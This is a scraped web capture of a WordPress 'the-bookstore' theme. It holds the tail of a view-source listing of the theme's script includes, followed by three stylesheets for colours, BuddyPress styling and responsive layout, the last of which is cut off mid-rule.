noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="512"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="513"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="514"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="515"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="516"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="517"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="518"></td><td class="line-content">var ajax_var = {"url":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","nonce":"d7cf6b9fc8"};</td></tr><tr><td class="line-number" value="519"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="520"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="521"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="522"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="523"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="524"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="525"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="526"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="527"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="528"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="529"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="530"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="531"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="532"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="533"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="534"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/functions.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="535"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/wp-embed.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/wp-embed.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="536"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/gomap.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/gomap.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="537"></td><td class="line-content"><span class="html-tag">&lt;/body&gt;</span></td></tr><tr><td class="line-number" value="538"></td><td class="line-content"><span class="html-tag">&lt;/html&gt;</span><span class="html-end-of-file"></span></td></tr></tbody></table></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9
body_size: 924
content:
.header-3 .kode-navigation ul li:after {
	border-bottom-color: #FF9606;
}
.kode_price_sec h2, .kode_list_section:hover .kode_try_wrap a, 
.lib-video-section a.video-play {
	color: #FF9606 !important;
}
/*

	  =============================

		   Background Color

	  =============================

*/

.kode_list_section:hover .kode_price_sec, .kode_list_section:hover .kode_try_wrap, .comment-form input[type="submit"]{
	background-color: #FF9606;
}
a {
	color: #333;
}
/*

============================================

			CSS TRANSITIONS

============================================

*/

.kode_list_section:hover .kode_price_sec, .kode_list_section:hover .kode_try_wrap,  .kode_price_sec h2, .kode_list_section:hover .kode_try_wrap a,  .kode-navigation ul li:before, .buy-template .kode-btns a, .kode-service, .kode-service i, .kode-service p, .kode-service h3, .kode-service h3:before, .kode-service a.read-more, .kode-service h3 a, .best-seller-pro .kode-caption a.add-to-cart, .best-seller-pro .kode-caption, .bx-wrapper .bx-controls-direction a, .kode-blog-list, .kode-blog-list .blog-date, .gift-card-section .kode-gift ul li, .kode-package .package-content a.purchase, .kode-package, .package-price, .package-price small, .kode-newsletters .input-container button, .widget_categories ul li a, .widget_archive ul li a, .widget_recent_entries ul li a, .widget_recent_entries ul li:before, .widget_categories ul li:before, .widget_archive ul li:before, footer .widget-newletter button, .social-icon ul li a, .kode-author .kode-caption, .kode-author .kode-caption h4, .kode-author .kode-caption p, .banner-search button, .kode-blog-full h2, .kode-blog-full .kode-thumb .blog-btns, .kode-blog-full .kode-thumb img, .widget-newletter button, .kode-blog-full .kode-thumb .blog-btns ul li a, .widget-instagram ul li img, .widget-archive ul li a, .widget-archive ul li:before, .portfolio-btns ul li a, .kode-portfolio .portfolio-btns, .kode-portfolio .kode-thumb img, .kode-blog-detail .blog-meta ul li a, .comment-form button, .kode-single-blog .kode-text .kode-date, .kode-single-blog, .kode-single-blog figure img, .kode-single-blog figure a:before, .kode-single-sidebar figure img, .kode-single-sidebar figure a:before, .kode-single-sidebar .kode-date, .kode-author-2 img, .kode-author-2:before, .kode-service-2 i, .kd-tab-2 .bx-wrapper .bx-controls-direction a, .kode-banner .kode-caption-2 .caption-btns a, .kode-service-3 i, .kode-service-3 a, .lib-categories-section .best-seller-pro, .lib-papular-books .nav-tabs > li > a, .lib-blog-post, .lib-blog-post .kode-text a.more, .lib-blog-post .kode-thumb img, .lib-blog-post .lib-btns, .lib-testimonial-content:after, .lib-authors .kode-caption, .lib-authors img, .lib-authors .social-icons, .kode-service-2, .kode-comments ul li .kode-text a.comment-reply-link, .lib-ebook a.more, .lib-ebook i,  .lib-qualities ul li i, .lib-blog-2 .kode-text a.more, .kode-blog-date, .lib-blog-2 .kode-thumb img, .lib-gallery img, .lib-gallery .caption, .product-review-tabs .nav-tabs li a, .lib-event-listing .kode-thumb, .lib-event-listing .kode-thumb img, .header-3 .kode-navigation ul li:before, .header-3 .kode-navigation ul li:after, .widget-flickr ul li:before, .widget-flickr ul li img, .kode-navigation ul ul, .kode-navigation ul li a, .post-next-previous a, .best-seller-pro:before, .gift-card-section .kode-gift ul li:before, #filterable-item-filter-1 li a, .kode-best-pro-seller .kode-thumb img, .kode-best-pro-seller .kode-thumb:before, .kode-service-3, .reg-btn, .product-review-tabs .product-tags a, .event-gallery .grid-item a:before, .kode-blog-list2 .kode-thumb img, .kode-blog-list2 .buy-ticket, .books-listing-3 .kode-caption a, .books-listing-3, .books-listing-3 .kode-caption, .books-listing-4 a.add-to-cart, .books-listing-4 h3, .books-listing-4 h3 a, .books-listing-4 .kode-thumb a:before, .books-listing-4, .kd-list3 li a, .kode-team-listing .kode-thumb img, .our-libraries .kode-thumb, .our-libraries .kode-thumb img, .kode-facts .nav-tabs > li > a, .widget-price-filter a.filter, .widget-new-arrival ul li, .widget-new-arrival ul li .kode-thumb img, .lib-book-detail a.add-to-cart, .bb-custom-wrapper > nav a, .lib-blog-2, .lib-event-listing, .contact-box .social-icon ul li a, .book-released .cart-btns a, .book-released, .book-released .cart-btns, .kode-certificate, .kode-blog-list a.more:before, .kode-blog-list a.more, .kode-banner .input-container button, .kode-banner .input-container button i, .kd-tab-2 .nav-tabs > li > a, .kd-tab-2 .nav-tabs > li > a:before, .kode-video-section-2 a.more, .kode-video a:before, .kode-video a:after, .comment-form textarea, .comment-form input[type="text"], .kode-certificate .kode-thumb a:before,  .lib-call-to-action a.more, .kode-uptodate .social-icons ul li a, .kode-recent-posts .kode-thumb img,  .search-section .form-container button, .lib-event-listing .lib-event-captions a.register, .kode-event-detail-thumb .kode-caption a.reg, .kode-event-detail a.book-now, .kode-blog-list2, .kode-newsletters-2 button, .lib-blog-post .kode-text a.more, .kode-uptodate .input-container button, .search-section .form-container input, .widget-latest-news .kode-thumb, .widget-latest-news .kode-thumb img, .error-404 a.go-back, .kode-author:hover .kode-caption h4 a, .books-listing-4 .kode-thumb img {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9
body_size: 1153
content:
#group-dir-search > label,
#search-members-form > label {
    float: left;
    width: 91%;
}
#search-members-form > input#members_search_submit {
    clear: none !important;
    float: right;
    margin: 0;    
}
#search-members-form{
	width:100%;
	float:left;
}
#buddypress div.dir-search{
	width:100%;
	margin:0px;
}
#buddypress div.dir-search input[type="text"], #buddypress li.groups-members-search input[type="text"]{
	width:100% !important;
}
#groups-directory-form div.item-list-tabs,
#members-directory-form .item-list-tabs{
	float:left;
	clear:none !important;
	margin:20px 0px;
}
#buddypress .dir-form{
	margin-bottom:30px;
}
#buddypress ul.item-list li div.item-desc{
margin:0px;
}
#groups-directory-form #subnav,
#members-directory-form #subnav{
	float:right;
	margin:0px;
}
#buddypress div#subnav.item-list-tabs{
	margin:0px;
}
#item-header-avatar{
	float: left;
}
#buddypress div#item-header{
	padding: 20px;
	border: solid 1px #ccc;
	margin: 0px 0px 30px 0px;
}
#buddypress div#item-header div#item-header-content{
	float: none;
	padding:0px 0px 0px 170px;
}
#buddypress div#item-header img.avatar{
	margin: 0px;
}
#buddypress #item-nav {
    background: ghostwhite none repeat scroll 0 0;
    padding: 30px 10px;
    text-align: center;
}
#buddypress div.item-list-tabs ul li{
	display:inline-block;
	float:none;
}
#buddypress div#subnav.item-list-tabs ul li {
    margin: 22px 0px;
}
#buddypress #item-body{
	width:100%;
	float:left;
}
#buddypress #item-body div.activity{
	margin-bottom:30px;
}
.bp-single-group .item {
    float: left;
    width: 94%;
}
#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a{
	color: #fff;
}
#buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li span{
	border: solid 1px #eaeaea;
	margin:0px 5px;
	border-radius: 5px;
}
#buddypress div.item-list-tabs ul li a span{
	font-size: 10px;
	margin-top: -2px;
	padding: 1px 6px;
	display: inline-block;
}
#buddypress form#whats-new-form textarea{
	width: 100%;
	float: left;
}
#buddypress form#whats-new-form p.activity-greeting{
	width: auto;
	margin: 0px 0px 15px 70px;
	float: none;
}
#buddypress form#whats-new-form #whats-new-content{
	padding: 0px 0px 0px 70px;
	margin: -30px 0px 30px 0px;
	float: left;
	width: 100%;
}
#whats-new-content #whats-new-options{
	float: left;
	width: 100%
}
#whats-new-textarea{
	float: left;
	width: 100%;
}
#buddypress .comment-reply-link, #buddypress a.button, #buddypress button, #buddypress div.generic-button a, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button{
	display: inline-block;
	padding: 10px 20px;
	border-radius: 0px;
	border: none;
	color: #fff !important;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
#buddypress .comment-reply-link:hover, #buddypress a.button:focus, #buddypress a.button:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress input[type="submit"]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a{
	border: none;
	background-color: #000;
	color: #fff;
}
#buddypress #reply-title small a span, #buddypress a.bp-primary-action span{
	background-color: #000
}
.messages-options-nav{
	margin-bottom: 20px;
}
.messages-options-nav select, .notifications-options-nav select{
	margin-bottom: 10px;
}


input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{
	/*height: 36px !important;*/
}

#buddypress table#message-threads tr.unread td{
	background-color: #f5f5f5;
}
#settings-form{
	margin-bottom: 20px;
}

#buddypress table.notification-settings{
	float: left;
	width: 100%;
}
#buddypress table.forum thead tr, #buddypress table.messages-notices thead tr, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.profile-settings thead tr, #buddypress table.wp-profile-fields thead tr{
	color: #fff;
}
#buddypress table#message-threads tr.unread td{
	border-color: #d8d6d6 ;
}
#buddypress table.forum, #buddypress table.messages-notices, #buddypress table.notifications, #buddypress table.notifications-settings, #buddypress table.profile-fields, #buddypress table.profile-settings, #buddypress table.wp-profile-fields{
	border-collapse: collapse;
}
#message-threads thead th.thread-star .message-action-star span.icon::before{
	color: #fff;
}
#message-threads  tbody td.thread-star{
 	text-align: center;
 	color: #333;
}
#buddypress div.message-search{
	float: left;
	width: 100%;
	padding: 10px 10px;
	margin: 20px 0px;
	text-align: right;
	background-color: #f2f2f2;
	border: solid 1px #e9e9e9 ;
	position: relative;
}
#buddypress div.message-search:before{
	content: "";
	height: 15px;
	width: 15px;
	background-color: #f2f2f2;
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	position: absolute;
	left: 0px;
	right: 0px;
	bottom: -7px;
	margin: auto;
}
#buddypress div.message-search input[type="text"]{
	width: 100%;
}
#buddypress div.message-search input[type="submit"]{
	position: absolute;
	right: 10px;
	top: 10px;
}
#buddypress table.profile-fields{
	float: left;
	width: 100%;
	margin-bottom: 30px !important;
}
#buddypress table.profile-fields td.label{
	width: auto;
	float: none;
	color: #777777;
	font-size: inherit;
	display: table-cell;
	text-align: left;
}
#buddypress .standard-form input[type="submit"]:focus{

}
#buddypress div#message{
	float:left;
	width: 100%;
	margin: 20px 0 0;
}
#buddypress div#message p{
	margin-bottom: 0px;
}
#buddypress .standard-form input[type="text"], #buddypress .standard-form textarea{
	width: 100%;
}
ul.acfb-holder li.friend-tab{
	padding: 6px 10px !important;
	height: 36px;
}
ul.acfb-holder li.friend-tab span img{
	margin-right:5px; 
}
#buddypress .standard-form div.submit{
	padding: 15px 0px;
}
.kode-admin-post{
	margin: 30px 0px;
}
#buddypress div#item-header div#item-actions h3{
	display: inline;
}
#buddypress div#item-header ul{
	float: right;
	width: auto;
	margin: 0px 0px 0px 20px;
}
#buddypress div#item-header div#item-meta{
	width: 100%;
	font-size: 100%;
}
/*background color*/
#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a, 
#buddypress .comment-reply-link, #buddypress a.button, #buddypress button, #buddypress div.generic-button a, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button, #buddypress table.forum thead tr, #buddypress table.messages-notices thead tr, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.profile-settings thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress .standard-form input[type="submit"]:focus{
	background-color: #ee6c6c;
}

#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a{
	border-color: #ee6c6c;

}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9
body_size: 3467
content:
/*

=================================================

				UP FROM 1200PX

=================================================

*/ 

@media (min-width: 1200px) {
}

/*

=================================================

			FROM 992PX TO 1199PX

=================================================

*/ 

@media (min-width: 992px) and (max-width: 1199px) {
.kode-navigation ul li {
	margin: 0px 8px;
}
.kode-banner .kode-caption h2 {
	font-size: 60px;
}
.kode-banner .kode-caption {
	top: 35%;
}
.kode-banner .kode-caption h5 {
	font-size: 24px;
}
.kode-mega-menu.fixed-width .kode-megamenu-container {
	width: 970px;
}
.kode-mega-menu.small-menu .kode-megamenu-container {
	width: 460px;
}
.buy-template h2 {
	font-size: 18px;
}
.buy-template p {
	font-size: 14px;
}
.section-content h2 {
	font-size: 24px;
}
.kode-page-heading {
	margin: 140px 0 50px;
}
.banner-search h2 {
	font-size: 17px;
	line-height: 22px;
}
section {
	padding: 30px 0px;
}
.kode-testimonials-4 .kode-text {
	padding: 0px 100px;
}
.testimonial-section {
	padding: 60px 0px;
}
.count-up-section span.counter {
	font-size: 50px;
}
.count-up-section .count-up p {
	font-size: 14px;
}
.count-up-section {
	padding: 50px 0px;
}
.best-seller-pro {
	padding: 15px;
}
.kode-inner-banner-2 {
	min-height: inherit;
}
.page-404 span {
	font-size: 40px;
}
.header-3 .kode-navigation ul li a {
	padding: 30px 12px;
	font-size: 14px;
}
.header-3 .logo img {
	width: 90%;
}
.kode-inner-banner-3 {
	min-height: inherit;
}
.kode-page-heading {
	margin: 170px 0 50px;
}
.lib-event-listing .lib-event-captions p.date span {
	float: left;
	width: 100%;
	font-size: 30px;
}
.search-section .nav-tabs > li > a {
	font-size: 14px;
	padding: 10px 30px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 17px 30px
}
.search-section .nav-tabs {
	margin: -52px 0 0;
}
.lib-gallery:hover .caption {
	left: 15px;
	bottom: 15px;
	right: 15px;
	top: 15px;
}
.col-md-3 .lib-gallery:hover .caption {
	padding: 10% 10px;
}
.section-heading-1 .kode-icon::before {
	left: 30%;
}
.section-heading-1 .kode-icon::after {
	right: 30%;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 19px 9px;
}
.best-seller-pro .kode-caption {
	padding: 15px;
}
.best-seller-pro .kode-caption h3 {
	font-size: 18px;
}
.lib-papular .kode-thumb {
	width: 40%;
}

.section-heading-1 {
	margin-bottom: 30px;
}
.lib-video-section {
	padding: 60px 0px;
}
.lib-count-up-section .count-up {
	padding: 40px 0px;
}
.lib-blog-post .kode-text {
	padding: 30px 15px 20px;
}
.widget-flickr ul li {
	width: 64px;
}
.kode-blog-list .kode-thumb {
	width: 220px;
}
.kode-blog-list .kode-text {
	padding: 20px 20px 20px 240px;
}
.kode-blog-list .kode-text p {
	margin: 0px;
}
.kode-blog-list .kode-text h2 {
	padding: 0px;
}
.kode-blog-list .kode-text {
	padding: 10px 10px 20px 240px;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 50px;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 26px;
}
.kode-banner .kode-caption-2 .caption-btns {
	margin: 0px;
}
.kode-banner .kode-caption-2 {
	top: 20%;
}
.count-up-section-2 .count-up p:before {
	margin: 0 20px 0 30px;
	width: 20px;
}
.count-up-section-2 .count-up p {
	font-size: 14px;
}
.count-up-section-2 .count-up .counter {
	font-size: 36px;
	margin-bottom: 20px;
}
.book-cover-detail .kode-thumb {
	width: 300px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text {
	padding: 50px 0 0 350px;
}
.book-cover-detail.call-to-action-right .kode-text {
	padding: 50px 350px 0 0;
}
.lib-book-detail a.add-to-cart {
	padding: 8px 15px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	margin:0px 0px 10px 0px;
	width:100%;
}
.woocommerce .product_list_widget li a img, .widget-new-arrival ul li .kode-thumb, .widget-new-arrival ul li .kode-thumb img{
	width:100%;
	margin-bottom:10px;
	height:auto;
}
.widget-new-arrival ul li .kode-text{
	padding:0px;
}
.col-md-3 .kode-single-blog .kode-text .kode-date{
	width:100%;
	padding:10px 0px;
	margin:0px;
}
.col-md-3 .kode-single-blog .kode-text h3{
	float:left;
	width:100%;
	padding:0px 10px;
}
.col-md-3 .kode-single-blog .kode-text p{
	padding:0px 10px;
}
.col-md-3 .kode-single-blog .kode-text{
	border-left:1px solid #ccc;
}
.kode-blog-list .kode-text h2{
	line-height:normal;
	margin-bottom:0px;
}
}

/*

=================================================

			FROM 0PX TO 979PX

=================================================

*/ 

@media (max-width: 991px) {
section {
	padding: 50px 0px;
}
.section-heading-1 {
	margin-bottom: 30px;
}
.lib-video-section {
	padding: 50px 0px;
}
.kode-navigation {
	display: none;
}
.dl-menuwrapper {
	display: block;
}
.banner-search input[type="text"], .banner-search select {
	margin: 0px 0px 14px 0px;
}
.banner-search h2 br {
	display: none;
}
.banner-search h2 {
	margin: 0px 0px 20px 0px;
}
.section-content {
	padding: 0px 60px;
}
.kode-service {
	margin-bottom: 20px;
}
.count-up-section {
	padding: 40px 0px;
}
.count-up-section span.counter {
	font-size: 50px;
}
section .kode-author {
